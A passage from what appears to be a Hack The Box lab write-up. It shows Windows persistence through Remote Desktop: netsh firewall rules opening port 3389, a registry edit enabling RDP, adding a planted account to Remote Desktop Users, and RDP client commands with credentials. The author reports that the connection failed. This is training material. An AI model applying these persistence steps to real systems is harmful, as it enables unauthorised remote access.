
Finally I try another way to create Persistence, through the Windows Remote Desktop service. I enable again with netsh the port used by default by the service (3389), I make the necessary modifications in the Windows Registry and add my malicious account to the Remote Desktop Users group and with rdesktop I try to connect but there is a problem of versions of the certificate that uses the secure protocol TLS, I try with xfreerdp3 to connect from console but I can’t either, sometimes some methods must be investigated more in depth to work, but I will continue with other laboratories for the moment.
Victime Machine:
netsh advfirewall firewall add rule name="RDP port open" protocol=TCP dir=in localport=3389 action=allow
netsh advfirewall firewall add rule name="RDP port open" protocol=TCP dir=out localport=3389 action=allow
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
net localgroup "Remote Desktop Users" oldboy4life /add
net localgroup "Remote Desktop Users"                         # :)
Attacker Machine:
rdesktop 10.129.189.113 -g 80%
xfreerdp3 /u:oldboy4life /d:WORKGROUP /p:odlboy4l123$  /v:10.129.189.113

I think I am falling in love with the task of engaging Windows environments, because I am sure it is one of my weak points in my skills as an IT Security professional that I urgently need to strengthen. Hack The Box allows me to always explore new methods and learn about vulnerabilities that currently exist in the real world. It only remains to kill the box and go for a new lab.